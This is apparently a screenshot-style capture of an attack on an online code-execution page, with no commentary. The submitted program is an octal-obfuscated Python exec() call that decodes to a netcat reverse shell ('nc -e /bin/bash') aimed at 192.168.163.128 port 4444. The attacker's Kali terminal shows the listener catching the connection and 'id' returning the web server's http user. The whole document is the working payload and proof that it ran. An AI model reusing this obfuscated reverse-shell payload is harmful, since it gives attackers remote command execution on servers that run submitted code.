 Program
exec("\137\137\151\155\160\157\162\164\137\137\50
\47\157\163\47\51\56\163\171\163\164\145\155\50\47
\156\143\40\55\145\40\57\142\151\156\57\142\141\163
\150\40\61\71\62\56\61\66\70\56\61\66\63\56\61\62
\70\40\64\64\64\64\47\51")
Standard Input
Standard input ...
Run!
Output
(kali㉿kali)-[~/Desktop]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.163.128  netmask 255.255.255.0  broadcast 192.168.163.255
inet6 fe80::20c:29ff:fe25:b204  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:25:b2:04  txqueuelen 1000  (Ethernet)
RX packets 124212  bytes 42629974 (40.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 75185  bytes 7411749 (7.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.138] 39600
id
uid=33(http) gid=33(http) groups=33(http)